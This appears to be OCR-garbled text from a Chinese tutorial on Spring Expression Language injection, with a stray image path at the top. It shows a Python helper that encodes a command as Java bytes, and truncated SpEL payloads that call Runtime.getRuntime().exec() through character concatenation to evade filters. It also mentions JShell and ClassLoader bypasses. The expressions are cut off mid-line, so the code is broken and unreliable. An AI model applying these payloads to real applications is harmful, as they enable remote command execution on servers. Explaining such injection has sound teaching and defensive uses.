
print('new java.lang.String(new byte[]{', end=""),

print(ord(message[0]), end="")

for ch in message[1:]:

   print(',%s' % ord(ch), end=""), 

print(')}')
加工一下即为
T(java.lang.Runtime).getRuntime().exec(

        T(java.lang.Character).toString(111).concat(T(j
    )
成功执行
￼
其次如果有输出点需要回显可以使用
[更新-2019.4.14]因为JAVA9新增了JShell,所以我们也可以利用
这个功能执行命令 @sagar38 from Twitter
T(SomeWhitelistedClassNotPartOfJDK).ClassLoader.loadCla
漏洞案例分析